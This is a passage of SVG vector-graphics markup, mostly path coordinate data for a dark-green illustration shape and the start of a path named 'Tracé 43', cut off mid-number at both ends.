29,2.87-.38,5.92,0,8.78-.38,4.77-.76,10.49-1.33,15.07-3.05,2.86-1.14,5.34-2.48,8.39-3.05a39.9,39.9,0,0,0,9.53-3.05,2.944,2.944,0,0,0,1.53-1.53l4.58-1.14c10.87-2.86,20.03-5.91,28.99-12.97a2.288,2.288,0,0,0,.95-2.86c7.25-2.29,14.12-4.96,19.27-11.07,3.24-3.62-1.53-8.39-5.34-5.34a36.025,36.025,0,0,1-4.77,3.25,23.266,23.266,0,0,0,3.43-4.96,2.068,2.068,0,0,0,0-2.1c.76-.38,1.34-.76,2.1-1.14a28.61,28.61,0,0,0,10.68-8.97c1.53-2.1-1.91-4.77-3.62-2.67-3.44,3.82-7.06,5.34-11.45,7.82a25.162,25.162,0,0,1-9.15,3.43c-2.48.39-4.96,1.15-7.44,1.72-3.62.76-7.06.38-10.49.95a18.91,18.91,0,0,0,3.24-2.09c3.24-2.29,5.15-5.92,6.87-9.54a3.3,3.3,0,0,0,.38-2.29,63.925,63.925,0,0,0,9.15-6.87c2.87-2.67-.95-7.625-4.19-5.527a67.2,67.2,0,0,1-11.45,6.3c-4.38,1.9-9.34,2.1-13.92,3.62-1.72.57-3.81,1.72-5.72,1.15a7.408,7.408,0,0,1-1.53-.96,29.634,29.634,0,0,1,5.73-.76c9.15-.57,15.25-4.58,17.73-13.543,1.15-4.005-4.96-6.866-6.86-2.861-2.67,5.15-6.11,6.294-11.45,6.676a75.123,75.123,0,0,0-12.78,2.288c-1.52.382-3.05.76-4.76,1.14-2.29-1.33-4.77-3.238-7.44-3.619h-1.34a5.591,5.591,0,0,0,.38-1.717,45.776,45.776,0,0,0,5.34.572c3.06.382,6.11,1.526,9.16,1.526,6.29,0,11.82-3.051,17.36-5.722,4-1.907,1.14-8.01-2.87-6.866-4.95,1.335-10.87,4.2-16.02,3.433a59.948,59.948,0,0,1-8.01-1.716h3.44c4.19-.573,8.2-1.526,12.39-1.908,8.01-.763,16.79-3.051,21.17-10.3,1.72-2.67-.57-5.722-3.24-5.913a83.009,83.009,0,0,0,6.3-8.011c1.9-2.479-.39-5.34-3.06-5.721a85.289,85.289,0,0,0,8.01-8.774,2.881,2.881,0,0,0,.2-3.243l.38-.381c3.05-3.052-1.15-8.774-4.77-6.1-3.43,2.479-6.3,4.386-10.11,5.149a7.692,7.692,0,0,0,2.1-2.67,3.5,3.5,0,0,0-.38-3.624,27.34,27.34,0,0,0,8.39-3.814,2.594,2.594,0,0,0,.95-3.434c2.29,0,4.58-.953,6.87-1.335,4.96-.763,10.68-1.907,14.3-5.531a2.184,2.184,0,0,0-.38-3.242,43.572,43.572,0,0,0,5.34-1.908c4.77-2.1,10.11-5.34,12.4-10.108a1.546,1.546,0,0,0-2.1-2.1c-2.86,1.525-4.96,3.814-7.82,5.34h-.19a2.748,2.748,0,0,0-2.67-1.144c-3.24.572-6.48,0-9.54.572-2.86.572-6.86,2.861-9.72,2.1-.19,0-3.05-2.48-4.58-2.861h-.95a30.375,30.375,0,0,1,4-.954c5.53-1.335,9.16-1.907,12.97-6.485a2.132,2.132,0,0,0-.38-3.051,35.456,35.456,0,0,0,3.81-1.908,17.307,17.307,0,0,0,3.06-2.1,68.423,68.423,0,0,0,6.29-6.484c1.14-1.526-1.14-3.052-2.48-1.908-3.81,3.624-7.82,4.959-12.4,6.866-3.24,1.336-6.67,1.526-10.11,2.671-2.28.763-4.57,1.907-7.05,2.479a12.375,12.375,0,0,1-3.82.382,46.632,46.632,0,0,0,8.78-2.671c4.19-1.716,8.2-2.288,11.82-5.149,4.2-3.243,8.97-5.913,12.78-9.728a1.94,1.94,0,0,0,.57-1.907c1.53-.953,3.05-2.1,4.58-3.052a7.06,7.06,0,0,0,3.24-4.2,2.031,2.031,0,0,0-.19-1.525,15.908,15.908,0,0,0,4.58-4.96C1182.73,862.677,1181.59,861.342,1180.63,862.1Zm-82.39-45.394a42.868,42.868,0,0,1,6.86-1.145,17.124,17.124,0,0,1-6.48,1.908,6.866,6.866,0,0,0-2.1.381v-.763C1096.9,816.9,1097.66,816.9,1098.24,816.711Zm-16.41-16.785a30.623,30.623,0,0,1,6.68-2.1,43.1,43.1,0,0,1-7.06,2.1Zm-5.53,1.717a1.478,1.478,0,0,0,.77-.191c-.96.382-1.72.763-2.67,1.145a2.777,2.777,0,0,0-1.15-.382A7.909,7.909,0,0,1,1076.3,801.643Zm3.63-36.811c-.19.381-.19.763-.39.953-.19,0-3.05,1.526-2.86,1.336-.38.19-.76.19-1.14.381A15.083,15.083,0,0,1,1079.93,764.832Zm-8.21-44.25c.39-.381.39-.763.58-1.144a17.048,17.048,0,0,0,2.86-.954,16.145,16.145,0,0,0-3.05,1.907Zm-48.25-4.387c-.38-.19-.95-.19-1.34-.381a3.287,3.287,0,0,1,1.34-.191A.358.358,0,0,0,1023.47,716.2Zm22.89,22.7-.57.573a5.046,5.046,0,0,0-.2-1.717c.2.191.58.381.77.572Zm-24.61,62.56c-1.14-.191-3.05.191-3.81-.381-.38-.191-.76-.954-1.15-1.526a6.544,6.544,0,0,0,2.29,1.144c.77.191,3.25.763,3.25.191.19.191.19.381.38.763A1.739,1.739,0,0,0,1021.75,801.452Zm-31.277,61.606-.572-.572c.382.191.572.191.572.572a32.143,32.143,0,0,1,5.722,2.48C994.1,864.966,992.19,864.584,990.473,863.058ZM965.678,969.3a31.886,31.886,0,0,0,7.63,1.335,37.982,37.982,0,0,1,6.485.953c.762.191,1.525.572,2.288.763C976.55,971.775,970.828,972.347,965.678,969.3Zm28.038,8.773a25.5,25.5,0,0,1-2.67-2.1,56.139,56.139,0,0,0,5.912.572h.954a2.7,2.7,0,0,0,.191,2.1A7.072,7.072,0,0,1,993.716,978.069Zm-17.929,31.091a4.478,4.478,0,0,0-1.335-1.34c-.191-.19-.381-.19-.572-.38.763.19,1.335.38,2.1.57a3.874,3.874,0,0,0,.763,1.15Zm12.97,2.48a7.466,7.466,0,0,1,3.052.38c0,.19.19.57.19.76C991.046,1012.4,989.9,1012.02,988.757,1011.64Zm-17.738,16.97a11.445,11.445,0,0,1-2.289-2.86c3.052,2.1,6.676,3.05,10.109,4.01C976.359,1029.57,972.926,1030.33,971.019,1028.61Zm14.686,4.39a11.769,11.769,0,0,0-3.624-2.29,21.12,21.12,0,0,1,8.965,4.58c.763.76,1.525,1.52,2.288,2.29C989.71,1036.81,988.566,1035.67,985.705,1033Zm154.115-2.29c3.05-.57,5.72-1.91,8.77-2.86a15.936,15.936,0,0,1,2.86-.76,54.589,54.589,0,0,1-13.92,5.53,11.793,11.793,0,0,1-5.15-.19C1134.86,1031.28,1136.76,1031.28,1139.82,1030.71Zm-16.41-14.3a36.747,36.747,0,0,1,4.39-1.34c-.95.57-2.1,1.15-3.24,1.91a16.481,16.481,0,0,0-3.05,2.1,3.085,3.085,0,0,0-.58-1.72C1121.89,1016.98,1122.65,1016.79,1123.41,1016.41Zm2.86,24.79c-7.82,2.86-16.4,5.34-24.6,4.96a104.346,104.346,0,0,0,11.25-1.53C1116.93,1043.68,1121.7,1041.39,1126.27,1041.2Zm-24.41-22.51c2.1-.76,4.39-1.14,6.49-1.9,3.05-1.15,2.28-.77,3.81.19-3.81,1.91-8.2,2.48-12.4,2.67C1100.53,1019.27,1101.1,1019.08,1101.86,1018.69Zm6.49-135.986c2.67-.763,4-1.526,7.24-1.526a19.508,19.508,0,0,0,7.44-.954c1.34-.381,2.67-.763,4.01-1.144-2.1,1.526-4.01,3.242-6.49,3.624-2.1.381-4.38-.191-6.67.572-1.34.381-2.86,1.716-4.2,1.716.38,0-.95-.572-1.33-.763-1.15-.19-2.1-.381-3.06-.572C1106.44,883.276,1107.39,883.085,1108.35,882.7Zm9.53,20.6c-2.1.381-3.81.953-5.15.19A23.347,23.347,0,0,1,1117.88,903.3Zm-37.57-45.585h-2.1c2.1-1.526,4.39-2.861,6.48-2.861a9.636,9.636,0,0,1,2.48.381A13.5,13.5,0,0,1,1080.31,857.718Zm10.68-24.414a6.907,6.907,0,0,0,1.72-.763,32.551,32.551,0,0,1-4.2,2.861c-1.53.763-2.29.573-3.05.191A37.115,37.115,0,0,0,1090.99,833.3Zm-6.1-6.1c.57-.191-.58-.382.38-.382.38,0,1.14.763,1.52.954a20.438,20.438,0,0,1-5.91,1.335A19.1,19.1,0,0,1,1084.89,827.2Zm-3.82,14.686c.57,0,.95.191,1.53.191a12.091,12.091,0,0,1-4.39,2.289,10.92,10.92,0,0,1-2.48.19C1077.26,843.413,1079.16,841.887,1081.07,841.887Zm-6.29-18.119a12.953,12.953,0,0,0,2.67-.382,12.4,12.4,0,0,1-2.67,1.526c-1.91.572-2.1,0-3.82-.572a2.056,2.056,0,0,0-.95-.191A39.962,39.962,0,0,1,1074.78,823.768Zm-1.91,13.542a23.325,23.325,0,0,1-5.15,1.716A16.213,16.213,0,0,1,1072.87,837.31Zm-2.1,44.821a8.7,8.7,0,0,0,4.96,1.145c2.1-.191,4.2-1.145,6.1-.763s2.67,1.907,4.58,2.1c2.1.191,4.39-.954,6.3-1.526.76-.191.95-.572.95-.763a.83.83,0,0,0,.57.191c.57.381.95,1.335,1.53,1.716a5.65,5.65,0,0,0,1.9.763,8.76,8.76,0,0,1-6.29.382c-3.62-.954-5.91,0-9.35,0-5.53,0-11.06-2.861-16.59-3.052C1067.34,881.369,1068.29,880.987,1070.77,882.131Zm35.48,70.38a6.316,6.316,0,0,1,1.9,1.145c-1.52.381-3.05.763-4.38.953-2.48.382-2.48.382-4.58-.572-4.77-2.289-8.2-3.624-13.73-2.479-2.67.572-4.77,1.144-7.25.19-.95-.381-1.91-.763-3.05-1.144,3.43-.382,6.86-1.335,10.49-2.1,4-.763,6.29-1.145,9.53.954,2.29,1.525,3.82,2.479,6.49,2.67C1103,952.511,1104.91,952.13,1106.25,952.511Zm-4.39-10.681a46.116,46.116,0,0,0,8.96.572c4.39-.19,8.59-.381,12.78-.381a27.788,27.788,0,0,0-3.81.954c-1.72.572-4.58,2.288-6.49,2.1-1.14,0-2.67-1.526-4-1.908-2.1-.572-4.39-.19-6.3-.763Zm-8.58,20.981a92.938,92.938,0,0,0-10.3-.382,37.245,37.245,0,0,1,6.86-.953A8.114,8.114,0,0,1,1093.28,962.811Zm-38.53-1.526c-2.1-.382-4.01-.763-6.1-1.335a3.289,3.289,0,0,0-.58-2.671c1.15.763,2.87,1.717,3.63,2.1a16.577,16.577,0,0,0,7.44,1.907c2.86,0,5.72-.763,8.58-.763s4.58.763,7.06,1.717a4.473,4.473,0,0,0,1.52.381c-3.05.381-5.91,1.144-8.96,1.335C1062.76,964.718,1059.14,962.048,1054.75,961.285Zm18.5,23.46a26.433,26.433,0,0,1-8.58.572c-.19-.382-.38-.572-.57-.954C1066.96,984.554,1070.2,984.745,1073.25,984.745ZM1057.04,973.3a34.084,34.084,0,0,0-11.45.954,40.742,40.742,0,0,1,6.49-1.717,3.057,3.057,0,0,0,1.91-.954h.19c2.48.763,4.58,1.717,6.67,2.289C1059.52,973.682,1058.37,973.492,1057.04,973.3Zm.19,36.049a7.867,7.867,0,0,1-2.1.19c0-.19.19-.38.19-.57a4.235,4.235,0,0,0,.19-1.53h1.34A8.437,8.437,0,0,0,1057.23,1009.35Zm-19.26-182.912a11.624,11.624,0,0,1,2.47.191c4.58.381,1.34.19,2.48,2.1a21.831,21.831,0,0,0,1.34,2.1,17.23,17.23,0,0,1-3.05-.572C1039.87,829.3,1039.3,827.582,1037.97,826.438Zm.19,181.962h-1.91a8.078,8.078,0,0,1-3.62-1.15,12.825,12.825,0,0,1,4.57.76C1037.58,1008.2,1037.97,1008.2,1038.16,1008.4Zm9.91-173.951c-.57-.191-1.33-1.908-2.09-2.861.19,0,.38.19.57.19a10.075,10.075,0,0,1,2.48,1.145,2.425,2.425,0,0,0-.19,1.144C1048.46,834.258,1048.07,834.449,1048.07,834.449Zm-1.33,36.048c-.19.191-.38.191-.57.381a38.681,38.681,0,0,1-4.01,2.1,4,4,0,0,0-1.52-2.1c-.39-.19-.58-.381-.96-.572C1041.97,870.115,1044.26,870.5,1046.74,870.5Zm-4.39,27.084a8.285,8.285,0,0,0-.19-.954c.38,0,.76-.191,1.15-.191a3.235,3.235,0,0,0,.57,1.908c-.57,0-.96.19-1.53.19Zm.19,30.9c.19-.191.38-.381.38-.572,3.25.954,6.49.572,9.73.763-.19,0-.19,0-.38.191-3.81,1.144-8.01,3.623-11.63,2.1-.58-.191-1.15-.573-1.72-.763A5.82,5.82,0,0,0,1042.54,928.479Zm21.94,21.553c-3.05.19-6.11.19-8.78-1.335-.38-.191-.57-.382-.95-.573C1057.99,948.7,1061.43,949.46,1064.48,950.032Zm-7.25-12.016c1.14-.382,2.1-.954,3.24-1.335,2.67-.954,4.2-.763,6.87-.382,4.96.572,9.34.763,14.11,2.289.77.191,1.53.381,2.29.572-3.81.763-7.63,1.717-11.25,1.717-4.77,0-9.54-2.48-14.5-2.671C1057.8,938.016,1057.61,938.016,1057.23,938.016Zm23.46-44.25a34.886,34.886,0,0,1-4.77-1.526c2.86.572,4.77,1.335,8.01.954a14.206,14.206,0,0,1,4.96.381C1085.84,894.72,1084.31,894.72,1080.69,893.766Zm-16.21-3.624a8.324,8.324,0,0,1,1.9.382c-1.9.19-3.81.19-5.72.19A12.35,12.35,0,0,1,1064.48,890.142Zm.76,29.182a13.232,13.232,0,0,0,6.68.191,21.849,21.849,0,0,1,3.43-.763,1.43,1.43,0,0,0-.76.191c-1.91.381-4.39,2.1-6.49,1.907a14.708,14.708,0,0,0-3.62-1.335,57.724,57.724,0,0,0-12.97-1.145,3.444,3.444,0,0,0-1.15-2.67c2.29.763,4.96.572,7.25,1.335C1060.28,917.8,1062.76,918.561,1065.24,919.324Zm-.19-134.084a1.435,1.435,0,0,1-.76.381c-.58.191-.96-.19-1.72-.19A9.28,9.28,0,0,1,1065.05,785.24Zm-3.62,19.455c2.67-1.336,4.95-.954,7.82-1.717a6.839,6.839,0,0,0-1.15,1.335c-.57,0-1.91.382-2.29.382a28.865,28.865,0,0,0-3.81,1.144,15.764,15.764,0,0,1-4.96.763C1058.56,806.03,1059.9,805.267,1061.43,804.7Zm-4.01,103.757.19.191a6.078,6.078,0,0,0-3.05-.381,2.768,2.768,0,0,0,.38-1.336C1055.7,907.5,1056.47,907.689,1057.42,908.452Zm-5.34-33.568a3.776,3.776,0,0,1,1.53-.763c.19-.191.57-.191.95-.382a1.46,1.46,0,0,0,.38.954A15.384,15.384,0,0,1,1052.08,874.884Zm-2.86-52.451c-.38,2.1,1.52,4.768,4,3.814,0,.382.19.572.39.954s.38.572.57.954c.19.19.19.381.38.572h-.19c-.19-.191-.57-.382-.76-.572-1.53-.954-5.15-1.908-5.54-2.289s-.57-1.717-1.14-2.1a5.7,5.7,0,0,0-3.24-1.908h1.14c.76.191,1.53.382,2.48.573A3.238,3.238,0,0,1,1049.22,822.433Zm-4.01-59.509a5.853,5.853,0,0,0,2.48-1.144v.954a1.65,1.65,0,0,0,.57,1.144A4.787,4.787,0,0,0,1045.21,762.924Zm-7.24,31.471a8.655,8.655,0,0,0,8.58,3.243v.762a5.3,5.3,0,0,0-1.72.191c-3.43.382-4-.381-6.48-2.289a9.881,9.881,0,0,0-3.63-1.525C1035.68,794.777,1036.82,794.4,1037.97,794.4Zm-1.53,13.733c-.38-.191-.57-.763-.76-1.145a5.64,5.64,0,0,0,1.52.763C1036.63,807.746,1036.25,807.937,1036.44,808.128Zm-8.2,16.4c0-.191,0-.382-.19-.382h.57a1.452,1.452,0,0,0,.95-.381,2.119,2.119,0,0,0,1.34,1.716C1029.57,825.484,1028.43,825.294,1028.24,824.531Zm3.24-4.578a3.542,3.542,0,0,0-1.33-2.289,7.968,7.968,0,0,0-1.72-.953,2.419,2.419,0,0,0-1.15-.191h-.19a1.454,1.454,0,0,0,.96-.382c.19,0,.57-.19.76-.19a5.983,5.983,0,0,0,6.29,2.479c.58,1.145,2.29,2.1,3.44,2.67h-4.58C1033.77,819.953,1032.62,819.572,1031.48,819.953Zm.38,72.478-.57.572c-.38-.191-.57-.191-.95-.381A4.164,4.164,0,0,1,1031.86,892.431Zm-1.52-33.378a10.568,10.568,0,0,1,1.14,1.526,32.6,32.6,0,0,1-5.72-2.1,17.547,17.547,0,0,0-1.91-.954C1025.76,857.909,1028.81,857.909,1030.34,859.053Zm-.58,77.628a4.517,4.517,0,0,0-2.09,1.144,11.248,11.248,0,0,1-5.34-2.48c-.2-.19-.39-.381-.58-.572a5.272,5.272,0,0,0,4.58-2.1c0-.191.19-.191.19-.381a10.58,10.58,0,0,1,2.48,1.526A10.362,10.362,0,0,0,1029.76,936.681Zm-16.4-73.813a3.529,3.529,0,0,0-1.33,1.525,6.48,6.48,0,0,0-.39-1.907v-.191C1012.22,862.486,1012.79,862.677,1013.36,862.868Zm-1.14,51.688c2.29.953,4.38.763,6.86.953,3.63.191,5.72,3.434,9.16,5.15a15.434,15.434,0,0,1-3.05.191c-4.01-.191-5.92-3.243-9.35-4.768a38.229,38.229,0,0,0-4.96-1.908A3.554,3.554,0,0,1,1012.22,914.556Zm3.62,27.274c-.57-.19-1.14-.381-1.91-.572.19,0,.38-.191.58-.381.19,0,.19-.191.38-.191A5.051,5.051,0,0,1,1015.84,941.83Zm-13.73-57.41c.19.191.38.382.38.572h-.19c-1.72-.572-2.481-1.907-3.244-3.242A9.233,9.233,0,0,1,1002.11,884.42Zm-9.538,0c.19,0,.572.382.762.763-.381-.191-.953-.381-1.335-.572l-.19-.191C992.19,884.23,992.381,884.23,992.572,884.42Zm-10.681.572c2.288.763,3.242,2.48,4.577,4.006-4.2.191-4.768-1.526-7.82-3.243a9.983,9.983,0,0,0-3.052-1.144C977.694,884.611,979.983,884.229,981.891,884.992Zm-9.537,4.959h.191c3.624.763,4.2,2.289,6.866,3.815a1.4,1.4,0,0,0,.382,1.144c-1.526.191-1.717,0-3.434-1.716C974.834,891.859,974.071,890.714,972.354,889.951ZM990.283,911.5c-2.289-2.1-4.959-1.144-7.439-2.1-1.144-.572-2.1-1.717-3.433-1.907a41.1,41.1,0,0,0-5.34.381,4.56,4.56,0,0,1-.573-1.335c2.861,1.335,7.248.763,10.3.572s4.577-.572,7.057,1.717a45.545,45.545,0,0,1,4.2,4.387c1.335,1.144,2.67,2.288,4.005,3.242a5.271,5.271,0,0,1-1.716.191C992.953,916.463,992.953,913.793,990.283,911.5Zm16.407,24.032c-2.29.763-3.82.954-5.73-.381-1.713-1.145-2.667-2.48-4.765-3.052-.763-.191-1.525-.381-2.479-.572,2.1,0,4.005-.572,6.1-.763,4.771-.382,8.391,1.144,12.781,2.1C1010.5,933.629,1008.59,934.964,1006.69,935.536Zm.95,97.844a21.815,21.815,0,0,1,6.1,0C1011.84,1033.19,1009.74,1033.38,1007.64,1033.38Zm8.96-32.8c-1.9.19-2.86-.58-4.19-1.34.19,0,.38-.19.76-.19a4.064,4.064,0,0,0,2.86,1.33,5.067,5.067,0,0,1,1.72.2C1017.56,1000.38,1017.18,1000.38,1016.6,1000.58Zm4.2,22.5a1.44,1.44,0,0,0,.38-.76,3.793,3.793,0,0,0,.38-2.1c.19,0,.19-.19.38-.19a40.849,40.849,0,0,0,4.58,1.14,11.948,11.948,0,0,0,7.06,3.06,27.893,27.893,0,0,0,9.73,0,42,42,0,0,1,6.67-.58,10.768,10.768,0,0,0,5.15,2.48,15.8,15.8,0,0,0-4.96,1.91h-.38a5.906,5.906,0,0,0-2.67-1.33c-3.05-.58-6.48.19-9.35.76s-7.82,2.29-10.87,1.33c-2.48-.76-3.43-4-5.53-5.53C1021.37,1023.46,1021.18,1023.27,1020.8,1023.08Zm4.77,33a10.119,10.119,0,0,1-3.63-.38c2.1,0,4.39-.19,6.49-.38,2.29-.2,2.67,0,3.62.57A36.406,36.406,0,0,0,1025.57,1056.08Zm24.22,7.44c.95-.19,1.91-.19,2.67-.38a3.043,3.043,0,0,0,1.34.76A28.634,28.634,0,0,1,1049.79,1063.52Zm18.12-25.75a23.116,23.116,0,0,0-6.68,4,2.635,2.635,0,0,0-1.71,0c-4.77,1.34-8.2.19-12.97-.19-2.29-.19-4.39.19-6.68.19-3.24-.19-4.77-1.14-7.44-2.29h-.19c3.63-.19,7.25-.57,10.88-.57h2.86c2.29,1.91,5.53,2.48,8.39,2.48,4.58,0,11.25-1.14,14.3-5.15,1.34,0,2.86-.19,4.2-.19A15.4,15.4,0,0,0,1067.91,1037.77Zm9.54-24.42a43.754,43.754,0,0,0-6.49,1.15,4.461,4.461,0,0,0-3.43-1.15,3.444,3.444,0,0,0-.76-3.05h.76c3.24,0,6.29,2.1,9.34,2.67a21.177,21.177,0,0,0,3.44.38Zm23.46-36.234c-1.72,0-3.44-.954-5.15-1.145a108.245,108.245,0,0,0-13.54-1.144c-4.39-.191-8.78.191-13.17,0-1.14,0-2.28-.191-3.43-.191a5.294,5.294,0,0,0,1.72-.191c5.72-.763,11.06-1.907,16.97-1.526,5.53.191,10.49,0,15.64,1.908a32.3,32.3,0,0,0,7.25,1.335C1105.1,976.162,1103,977.116,1100.91,977.116Zm20.79-13.161c-4.39,1.335-10.11,2.67-14.88,2.1a27.1,27.1,0,0,1-4.2-.954c5.15-.572,9.92-2.288,14.88-2.86,4.39-.573,8.2-1.145,12.02-2.861A22.908,22.908,0,0,1,1121.7,963.955Zm3.24-37.192a69.645,69.645,0,0,1-14.12-1.526c-8.77-1.526-17.35.19-25.17-4.006,4.19.572,8.58.572,12.97.763a29.883,29.883,0,0,1,9.15,1.717A45.171,45.171,0,0,0,1117.5,926a64.337,64.337,0,0,0,12.21.381A19.338,19.338,0,0,1,1124.94,926.763Zm22.7-6.867c1.9-.191,3.62-.381,5.53-.572-.96.191-1.72.381-2.67.572-2.29.572-4.77.191-6.87.763h-.38A17.621,17.621,0,0,1,1147.64,919.9Zm-3.44-32.043a46.408,46.408,0,0,1-5.53,1.336,6.748,6.748,0,0,1,1.72-.763,31.343,31.343,0,0,0,6.86-2.1c2.1-.954,4.2-1.526,6.3-2.289C1150.88,886.328,1147.64,886.9,1144.2,887.853Z"
         fill="#1f442e" />
      <path
         id="Tracé_43"
         data-name="Tracé 43"
         d="M398.253,808.891a50.358,50.358,0,0,1-14.3,6.484c-6.485,1.908-12.779,5.913-19.454,6.867-3.052.572-5.913-.191-8.965.381a34.3,34.3,0,0,1-4.387.572A10.675,10.675,0,0,0,354,821.288a60.43,60.43,0,0,1,6.485-5.34c2.67-1.717,3.243-1.717,4.006-4.769a1.629,1.629,0,0,0-2.671-1.526c-5.149,4.2-9.536,6.867-15.83,8.393-2.861.763-5.532,2.479-8.393,3.051-2.67.572-5.149-.572-7.819-.19-2.48.381-4.769,1.335-7.248,1.716-1.335.191-2.67.763-4.006.954-.381.191-.763.191-.763.381h-.19c-1.526-.763-1.908-1.907-3.815-2.289-2.1-.381-5.15.763-7.057,1.526-.381.191-.954.191-1.144.382-.763-.572-2.1-1.526-2.289-1.717-2.1-.953-3.815-.763-6.1-.381a14.924,14.924,0,0,1-2.67.381h-1.144a5.256,5.256,0,0,0-.954-.763,10.725,10.725,0,0,0-2.479-1.335c1.335,0,1.144.763,2.67.954,3.052.381,5.913-.572,8.964-.382a17.65,17.65,0,0,0,8.774-1.716c1.907-.763,2.67-4.387,0-4.768-.572,0-1.335-.191-1.907-.191,2.1-.954,4.005-2.289,5.722-3.243,1.907-.953,4.005-3.814,6.294-5.149a2.854,2.854,0,0,0,2.479-.191,11.768,11.768,0,0,0,3.433-3.433,3.437,3.437,0,0,0,.573-2.289,23.194,23.194,0,0,0,6.294,0c5.149-.763,6.866-.763,9.536-5.15a2.306,2.306,0,0,0,.191-1.907,21.161,21.161,0,0,0,7.629-5.722c1.145-1.526-.953-3.052-2.289-2.289-2.288,1.145-3.814,3.243-6.294,4.387-1.716.763-3.051.191-4.577.382a12.06,12.06,0,0,0-4.387,2.288,2.723,2.723,0,0,0-1.144-.381,7.239,7.239,0,0,0,3.623-4.2,2.559,2.559,0,0,0-1.335-2.861c4.387-1.526,8.965-2.861,12.016-5.913a20.839,20.839,0,0,0,2.48-3.242,55.459,55.459,0,0,0,6.294-3.815c5.341-3.624,9.346-6.294,12.207-12.207a2.694,2.694,0,0,0,.191-1.716,8.346,8.346,0,0,0,2.1-1.717c1.144-1.144-.382-3.242-1.717-2.289-3.052,1.908-6.485,3.052-9.346,5.15-2.479,1.526-4.387,4.005-6.866,5.531a72.245,72.245,0,0,1-6.676,3.243,35.626,35.626,0,0,1-6.1,2.861c-2.289.763-3.624,1.907-5.722,3.051-3.242,1.717-7.82,2.289-11.825,2.671a3.019,3.019,0,0,0-3.243-4.387,14.768,14.768,0,0,1-2.861.381h.191c2.1-.763,4.387-.381,6.676-.953,4.959-1.145,8.773-4.769,13.351-6.867a24.05,24.05,0,0,0,9.536-6.675,78.459,78.459,0,0,1,6.676-7.057,1.632,1.632,0,0,0,.572-1.717,32.283,32.283,0,0,0,4.2-4.578c.954-1.144-.572-3.242-2.1-2.67-2.861,1.145-4.959,3.433-7.629,5.15a25.75,25.75,0,0,0-5.15,3.815c-3.242,1.907-5.722,3.814-9.346,5.149-3.051,1.145-6.1.763-9.346.954-4.005.191-7.438,1.526-11.253,1.907-.381,0-3.433.382-3.814.382-.763,0-1.335-.572-2.48-.954-2.479-.954-3.814.954-6.294,1.145-1.907.19-3.433-.763-5.722,0-1.716.572-2.479,1.144-4.2,1.144-1.335,0-2.289-.572-3.433-.382-3.243.382-5.15,2.671-7.057,4.959h-.954c-.191-.19-.381-.572-.572-.763a3.811,3.811,0,0,0,.381-2.479h1.717c2.1-.381,4.005-1.717,6.1-2.1,1.336-.382,2.671,0,4.006-.763a9.581,9.581,0,0,0,1.526-1.335c1.907.572,4.005-.572,6.484-1.335,2.861-.954,5.722-1.335,8.393-2.289.953-.381,9.345-4.005,7.629-5.34a3.522,3.522,0,0,0,4.768,0c1.907-1.717,6.294-3.815,8.583-4.769,3.243-1.526,4.959-2.1,7.629-4.577,2.289-2.289,7.63-4.387,8.393-7.82a1.689,1.689,0,0,0-3.052-1.335c-2.1,2.861-6.867,3.624-9.727,5.149a74.276,74.276,0,0,1-7.82,3.624,10.311,10.311,0,0,0,1.335-2.479,2.422,2.422,0,0,0-2.1-2.861,28.2,28.2,0,0,0,4.768-3.052c1.335-1.144.191-3.242-1.335-3.242,2.67-1.717,5.34-3.433,7.438-6.294,1.145-1.526-1.335-3.434-2.67-2.1-3.052,3.242-8.2,5.721-12.588,6.866-.572.191-1.335.191-1.907.381q1.716-1.145,3.433-2.288c3.433-1.526,7.057-4.387,8.01-8.2a1.232,1.232,0,0,0-2.1-1.144c-3.624,3.624-8.01,4.005-12.206,6.675-4.387,2.861-9.728,6.485-14.878,7.439-.572.191-1.335.19-1.907.381,1.907-1.907.382-6.1-2.67-4.959a32.093,32.093,0,0,1-6.1,1.717H286.1c.954-.382,2.861-1.526,4.005-2.1a2.921,2.921,0,0,0,2.48-.382c3.624-2.288,7.248-3.624,10.3-6.866,0-.191.191-.191.191-.381a4.008,4.008,0,0,0,1.145-.763,36.617,36.617,0,0,1,3.242-2.48c2.861-1.335,5.531,0,8.2-1.144,2.289-.954,3.052-3.433,4.959-4.959,1.526-1.145,3.624-1.335,4.959-2.48,1.336-.953,1.717-2.289,3.434-3.051,2.288-.954,2.1,0,3.623-2.1.763-.953-.19-2.479-1.335-1.716-2.861,1.716-6.1,2.479-8.964,3.815a27.208,27.208,0,0,0-5.722,3.051c-2.861,2.48-3.242,2.1-6.866,2.289-.572,0-1.145.191-1.717.191a2.967,2.967,0,0,0-1.144-1.526c-5.913-2.861-12.4.191-17.547,3.433a9.273,9.273,0,0,0-2.289.191c-.191,0-.572.19-.763.19,2.479-1.907,5.34-2.861,7.82-4.768l3.433-2.861a11.268,11.268,0,0,0,3.815-1.716c1.144-.954-.382-2.671-1.526-1.908a9.066,9.066,0,0,1-4.006,1.335c-1.144.191-2.288.191-3.242.382-.572.191-1.335.191-1.907.381.19-.19.381-.19.763-.381a5.236,5.236,0,0,0,.953-.763c2.48,0,4.2-2.1,5.913-2.289a20.987,20.987,0,0,0,3.433-.381,30.088,30.088,0,0,0,6.676-3.052c2.479-1.335,4.005-3.815,6.485-5.15a15.147,15.147,0,0,0,5.34-4.005c1.335-1.717,1.526-3.052,3.242-4.387.573-.381.382-1.335.191-1.716v-.191c0-.572-.763-.763-1.335-.763-1.335.191-2.1,2.1-2.67,2.861a24.822,24.822,0,0,1-5.531,4.2c-3.052,1.526-6.485,3.815-9.918,5.34-2.671-.953-6.295,0-9.156.573.191-.191.573-.382.763-.573a5.553,5.553,0,0,0,.382-1.716c.191,0,.763.381,1.144.381,2.861-.953,6.867-.953,9.346-3.624.191-.381.382-.572.382-.953a1.361,1.361,0,0,0,1.144-.572.7.7,0,0,0-.382-.954c-.381,0-.762.191-1.144.191h-.191a1.556,1.556,0,0,0-2.288-.191,13.341,13.341,0,0,1-3.815,1.526c-.763.19-.954.572-1.907.572-1.145,0,.763,0-.573-.381a6.966,6.966,0,0,0-4.386.19,38.2,38.2,0,0,1-4.387,1.335c-1.717.191-2.861-.572-2.1,1.145a2.979,2.979,0,0,0-2.861-1.526c.191,0,.381-.191.572-.191.954-.191,2.1.382,3.052.191,2.1-.382,4.386-.763,6.485-1.335a25.369,25.369,0,0,0,5.721-2.1c1.145-.191,2.1-.954,3.624-1.526a25.038,25.038,0,0,0,4.387-2.48c1.907-1.716,3.815-2.861,5.341-4.959.19-.19,2.479-3.814,2.1-3.814a1.338,1.338,0,0,0,1.716-.763,8.609,8.609,0,0,0,1.145-2.289c.572-1.526-1.908-2.479-2.48-1.144-.953,2.1-6.675,5.722-8.583,7.057-.953.572-2.289,1.526-3.433,2.1.572-.382-1.335,0-1.526,0a13.